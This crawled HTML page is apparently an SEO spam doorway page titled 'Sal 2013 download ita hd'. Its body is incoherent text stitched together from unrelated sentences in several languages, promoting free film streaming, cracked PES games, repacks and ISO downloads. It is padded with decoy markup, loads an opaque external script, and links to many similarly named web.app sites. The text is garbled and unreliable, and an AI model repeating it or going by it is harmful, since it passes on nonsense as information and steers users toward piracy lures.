

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sfornummentsop.web.app/201.html
body_size: 2224
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sfornummentsop.web.app/201.html" /><title>Sal 2013 download ita hd</title><script src="https://sfornummentsop.web.app/04ta8uao5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riamenmea --><div class="preclima"></div><!-- cleanecun --><!-- dayscuzlo --><!-- wodneuge --><div class="sverenal" id="taolusul"></div><div class="arcochar" id="tabmina"></div><div class="loopymi" id="acsomo"></div><div class="antrafnia"></div><div class="fritisav"></div><div class="bonpothe"></div><h1>Sal 2013 download ita hd</h1><!-- riamenmea --><div class="preclima"></div><!-- cleanecun --><!-- dayscuzlo --><!-- wodneuge --><div class="sverenal" id="taolusul"></div><div class="arcochar" id="tabmina"></div><div class="loopymi" id="acsomo"></div><div class="antrafnia"></div><div class="fritisav"></div><div class="bonpothe"></div><p>Joseph gordonlevitt al david letterman 110920 sub ita duration. Style film gratis hd streaming download alta definizione, su cb01, vedi gratis film in hd streaming e download in alta definizione. His first nomination and probably his most famous role was for playing troubled teenager plato in rebel without a cause 1955, costarring alongside james dean. Currently age of empires 2 hd free download pc game is the newest expansproton pack for the game released after quite a long time. Cara download pes 20 dan tutorial install lengkap 2017. Home wallpapers sai baba hd wallpapers free download. Tomb raider 20 free download pc game goty game of the year special survival edition tomb raider free download repack worldofpcgames direct download in parts pc games. Download directx software development kit from official microsoft. I really want to share the perverts guide documentaries with my facebook contacts and am unable of finding them anywhere else, but i need to be able to share adding spanish subtitles.</p> <p>Film per anno, 2017 2016 2015 2014 20 2012 2011 2010 2009. Peppa pig italiano canale ufficiale 2,008,250 views. Download pes 20 pc full version crack compressed blackbox repack, direct link, part link. Inazuma eleven go strikers 20 is an inazuma eleven spinoff game for the nintendo wii, featuring characters from the original ds games, and the main characters of inazuma eleven go and inazuma eleven go chrono stone. Age of empires 2 hd free download pc game full version iso. Don jon trailer ufficiale italiano 20 joseph gordonlevitt movie hd. Guarda e scarica film di genere film del cinema in hd in streaming gratis su. Funziona con qualsiasi versione da windows 2000 a windows 10 32bit64bit. This expansproton of age of empires ii is also known as age of. Setelah sebelumnya admin membagikan pes 2012 dan kali ini admin akan membagikan versi terbarunya yaitu pro evolution soccer 20 atau biasa disingkat menjadi pes 20 yang dikenal sebagai world soccer. Age of empires 2 hd free download is basically the second flagship expansproton pack for a marvelous strategy game age of empires 2 the age of kings.</p> <p>Inazuma eleven go strikers 20 jpn wii iso download. Boy, have we got a little treat to share with you today. Sal download ita, film sal in italiano newer post older post home. Trailer ufficiale del film don jon nelle sale italiane dal 28 novembre 20 con. Hd edition, fans of the original game and new players alike will fall in love with the classic age of empires ii experience. Age of empires ii has been reimagined in high definition with new features, trading cards, improved ai, workshop support, multiplayer, steamworks integration and more.</p> <p>The head of the fbi behavioral science unit, jack crawford, calls on profiler will graham to assist them catch a serial killer. Winning eleven 20 di jepang dan korea selatan merupakan game sepakbola yang dikembangkan. Altadefinizione 2020 film streaming hd in altadefinizione in streaming su altadefinizione, cerchi altadefinizione ufficiale. New ishq be parwa full song hdq 1080p 720p 480p 360p. The killer has now kidnapped eight women, all similar in appearance and always on a friday. Scoprire i saw the devil in streaming rapida, vista i saw the devil in formato hd i. Adrian helmsley, part of a worldwide geophysical team investigating the effect on the earth of radiation from unprecedented solar storms, learns that the earths core is heating up. A story centered on the battle of stalingrad during wwii. Graham has been teaching at the fbi academy and isnt too keen on going out into the field. Stop the pounding heart trailer sub ita 20 roberto minervini. Pc pes pro evolution soccer 20 game crack 100% works. Ascension next month, we have managed to secure god of war 1 hd for our playstation plus members to download and keep for as long as you are a member. Film film del cinema in hd streaming streaming cineblog01.</p> <p>Sal would be a bad movie if it shoehorned in exposition on sal mineo into this last day of his life, but by keeping almost all exposition at bay franco makes us wait through uneventful hours with the protagonist until his foreordained death comes as a kind of finale and release. Altadefinizione 2020 film streaming hd in altadefinizione. Download pro evolution soccer 20 for pc full version. Peppa pig italiano divertimento sulla neve con peppa pig e george. Stai guardando tutti i film in alta definizione streaming senza limiti. Nella apparentemente tranquilla provincia americana due bambine di sei e sette anni, anna ed eliza, escono a giocare insieme e svaniscono senza lasciare traccia. Download the complete directx sdk, which contains the directx runtime and all directx software required to create directx compliant. The game is the tenth game in the tomb raider series, and the first game in the crystal dynamics second reboot of the game series. Download 2012 movie in dvdrip hdrip full download online.</p><!-- riamenmea --><div class="preclima"></div><!-- cleanecun --><!-- dayscuzlo --><!-- wodneuge --><div class="sverenal" id="taolusul"></div><div class="arcochar" id="tabmina"></div><a href="https://sfornummentsop.web.app/725.html">725</a> <a href="https://sfornummentsop.web.app/915.html">915</a> <a href="https://sfornummentsop.web.app/1025.html">1025</a> <a href="https://sfornummentsop.web.app/1364.html">1364</a> <a href="https://sfornummentsop.web.app/481.html">481</a> <a href="https://sfornummentsop.web.app/1373.html">1373</a> <a href="https://sfornummentsop.web.app/554.html">554</a> <a href="https://sfornummentsop.web.app/486.html">486</a> <a href="https://sfornummentsop.web.app/163.html">163</a> <a href="https://sfornummentsop.web.app/1007.html">1007</a> <a href="https://sfornummentsop.web.app/573.html">573</a> <a href="https://sfornummentsop.web.app/1527.html">1527</a> <a href="https://sfornummentsop.web.app/469.html">469</a> <a href="https://sfornummentsop.web.app/1382.html">1382</a> <a href="https://sfornummentsop.web.app/1097.html">1097</a> <a href="https://sfornummentsop.web.app/325.html">325</a> <a href="https://sfornummentsop.web.app/1522.html">1522</a> <a href="https://sfornummentsop.web.app/1004.html">1004</a> <a href="https://sfornummentsop.web.app/1008.html">1008</a> <a href="https://sfornummentsop.web.app/1506.html">1506</a> <a href="https://sfornummentsop.web.app/53.html">53</a> <a href="https://sfornummentsop.web.app/794.html">794</a> <a href="https://sfornummentsop.web.app/583.html">583</a> <a href="https://sfornummentsop.web.app/636.html">636</a> <a href="https://sfornummentsop.web.app/638.html">638</a> <a href="https://sfornummentsop.web.app/1323.html">1323</a> <a href="https://sfornummentsop.web.app/792.html">792</a> <a href="https://saapeperlo.web.app/1018.html">1018</a> <a href="https://dabatkalub.web.app/1270.html">1270</a> <a href="https://omtegartai.web.app/1442.html">1442</a> <a href="https://saroglimen.web.app/1168.html">1168</a> <a href="https://gaterownko.web.app/771.html">771</a> <a href="https://wardfisocaps.web.app/629.html">629</a> <a href="https://tabthogagtio.web.app/1348.html">1348</a><!-- riamenmea --><div class="preclima"></div><!-- cleanecun --><!-- dayscuzlo --><!-- wodneuge --><div class="sverenal" id="taolusul"></div><div class="arcochar" id="tabmina"></div><div class="loopymi" id="acsomo"></div><div class="antrafnia"></div><div class="fritisav"></div><div class="bonpothe"></div></body></html>